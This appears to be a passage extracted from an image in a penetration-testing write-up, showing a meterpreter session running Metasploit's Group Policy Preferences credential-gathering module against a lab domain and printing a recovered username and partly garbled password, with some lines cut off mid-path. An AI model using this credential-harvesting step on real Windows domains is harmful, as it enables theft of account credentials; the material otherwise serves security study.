 meterpreter > run post/windows/gather/credentials/gpp
[*] Checking for group policy history objects ...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operat
ied.
[*] Checking for SYSVOL locally ...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network ...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files ...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\zucelue.com\Policies\{F63F5863-A1E6-42FA-8DFC
ml ...
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME hackergu
PASSWORD ha 4
DOMAIN CONTROLLER SYSVOL
DOMAIN zucelue.com
CHANGED 2020-03-30 08:30:59
NEVER_EXPIRES? 0
DISABLED 0
NAME test